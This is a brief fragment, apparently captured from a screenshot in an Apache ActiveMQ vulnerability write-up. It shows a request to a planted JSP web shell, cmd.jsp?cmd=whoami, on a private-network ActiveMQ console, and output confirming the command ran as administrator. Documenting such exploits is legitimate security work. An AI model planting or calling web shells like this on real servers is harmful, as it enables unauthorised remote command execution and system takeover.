 192.168.1.114:8161/admin/cmd.jsp?cmd=whoami
ActiveMQ™
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
Commands with JSP
Send
Command: whoami
nsfocus-0cyigc8\administrator